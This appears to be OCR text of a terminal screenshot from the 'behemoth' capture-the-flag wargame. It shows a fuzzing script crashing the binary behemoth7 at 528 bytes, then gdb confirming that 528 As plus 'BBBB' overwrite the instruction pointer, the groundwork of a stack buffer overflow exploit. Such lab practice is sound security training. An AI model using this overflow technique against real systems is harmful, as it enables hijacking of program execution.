 behemoth7@behemoth: ...
11:05 AM
behemoth7@behemoth: /tmp/tmp.MLhzDVkfP4
File Actions Edit View Help
Trying 526 As
Trying 527 As
Trying 528 As
./exploit.sh: line 11: 14897 Segmentation fault      /behemoth/behemoth7 $(python -c "print($i * 'A')")
behemoth7 crashes at 528
behemoth7@behemoth:/tmp/tmp.MLhzDVkfP4$ /behemoth/behemoth7 $(python -c "print(528 * 'A')")
Segmentation fault
behemoth7@behemoth:/tmp/tmp.MLhzDVkfP4$ gdb /behemoth/behemoth7
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /behemoth/behemoth7...(no debugging symbols found)...done.
(gdb) r $(python -c "print(528 * 'A' + 'BBBB')")
Starting program: /behemoth/behemoth7 $(python -c "print(528 * 'A' + 'BBBB')")
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)